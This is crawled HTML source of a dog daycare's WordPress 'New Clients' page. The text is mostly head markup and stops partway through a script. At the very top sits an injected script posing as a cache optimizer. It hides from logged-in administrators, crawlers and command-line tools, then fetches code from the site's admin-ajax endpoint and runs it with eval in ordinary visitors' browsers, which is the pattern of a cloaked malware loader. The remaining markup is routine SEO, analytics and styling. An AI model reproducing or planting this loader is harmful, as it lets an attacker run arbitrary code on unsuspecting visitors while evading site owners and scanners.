

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.happytailshome.com/new-clients/
body_size: 22831
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.happytailshome.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Clients - Happy Tails Home</title>
	<link rel="canonical" href="https://www.happytailshome.com/new-clients/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Clients - Happy Tails Home" />
	<meta property="og:description" content="New Clients &amp; Forms Enrollment Process in Happy Tails Dog Daycare At Happy Tails Doggy Daycare, the safety and well-being of the dogs take precedence. To ensure a positive experience during your dog&#8217;s daycare stay, we carefully screen all dogs to meet specific health and personality criteria, ensuring they don&#8217;t display aggressive tendencies. Proof of [&hellip;]" />
	<meta property="og:url" content="https://www.happytailshome.com/new-clients/" />
	<meta property="og:site_name" content="Happy Tails Home" />
	<meta property="article:publisher" content="https://www.facebook.com/happytailssalem/" />
	<meta property="article:modified_time" content="2025-04-30T11:43:41+00:00" />
	<meta property="og:image" content="https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3.jpeg" />
	<meta property="og:image:width" content="804" />
	<meta property="og:image:height" content="1470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.happytailshome.com/new-clients/","url":"https://www.happytailshome.com/new-clients/","name":"New Clients - Happy Tails Home","isPartOf":{"@id":"https://www.happytailshome.com/#website"},"primaryImageOfPage":{"@id":"https://www.happytailshome.com/new-clients/#primaryimage"},"image":{"@id":"https://www.happytailshome.com/new-clients/#primaryimage"},"thumbnailUrl":"https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3-560x1024.jpeg","datePublished":"2020-08-11T10:15:41+00:00","dateModified":"2025-04-30T11:43:41+00:00","breadcrumb":{"@id":"https://www.happytailshome.com/new-clients/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.happytailshome.com/new-clients/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.happytailshome.com/new-clients/#primaryimage","url":"https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3.jpeg","contentUrl":"https://www.happytailshome.com/wp-content/uploads/2020/08/a4442be3-4c6a-4764-85c3-5bf54f997ad3.jpeg","width":804,"height":1470},{"@type":"BreadcrumbList","@id":"https://www.happytailshome.com/new-clients/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.happytailshome.com/"},{"@type":"ListItem","position":2,"name":"New Clients"}]},{"@type":"WebSite","@id":"https://www.happytailshome.com/#website","url":"https://www.happytailshome.com/","name":"Happy Tails Home","description":"Welcome to Happy Tails Home premier dog daycare and the areas ONLY cage-free boarding facility!","publisher":{"@id":"https://www.happytailshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.happytailshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.happytailshome.com/#organization","name":"Happy Tails Home","url":"https://www.happytailshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.happytailshome.com/#/schema/logo/image/","url":"https://www.happytailshome.com/wp-content/uploads/2020/07/8a08a19d-ee6c-4687-a3b0-6b74a07282a4.jpeg","contentUrl":"https://www.happytailshome.com/wp-content/uploads/2020/07/8a08a19d-ee6c-4687-a3b0-6b74a07282a4.jpeg","width":728,"height":616,"caption":"Happy Tails Home"},"image":{"@id":"https://www.happytailshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/happytailssalem/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Happy Tails Home &raquo; Feed" href="https://www.happytailshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Happy Tails Home &raquo; Comments Feed" href="https://www.happytailshome.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.happytailshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.happytailshome.com%2Fnew-clients%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.happytailshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.happytailshome.com%2Fnew-clients%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.happytailshome.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fast-news-ticker-css' href='https://www.happytailshome.com/wp-content/plugins/fast-news-ticker/assets/css/fastnewsticker.css?ver=0.3' type='text/css' media='all' />
<style id='fast-news-ticker-inline-css' type='text/css'>
.breaking-news .title h4{background-color:;color:#ffffff}.breaking-news .content{background-color:#0c6cb6;color:#ffffff}
/*# sourceURL=fast-news-ticker-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.happytailshome.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.happytailshome.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.happytailshome.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.happytailshome.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.happytailshome.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.happytailshome.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.happytailshome.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/css/post-31.css?ver=1768565349' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-698-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/css/post-698.css?ver=1768569565' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-79-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/css/post-79.css?ver=1768565350' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-120-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/css/post-120.css?ver=1768565350' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745386654' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745386686' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1745386730' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-architectsdaughter-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/google-fonts/css/architectsdaughter.css?ver=1745386732' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.happytailshome.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745386782' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script src="https://www.happytailshome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.happytailshome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script defer="defer" src="https://www.happytailshome.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.8.1" id="grw-public-main-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWMLW9D5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.happytailshome.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWMLW9D5", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.happytailshome.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.happytailshome.com/wp-json/wp/v2/pages/698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.happytailshome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.happytailshome.com/?p=698' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
